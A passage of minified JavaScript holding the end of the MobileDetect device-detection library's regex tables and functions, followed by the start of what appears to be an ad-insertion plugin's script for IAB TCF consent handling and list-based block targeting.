1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
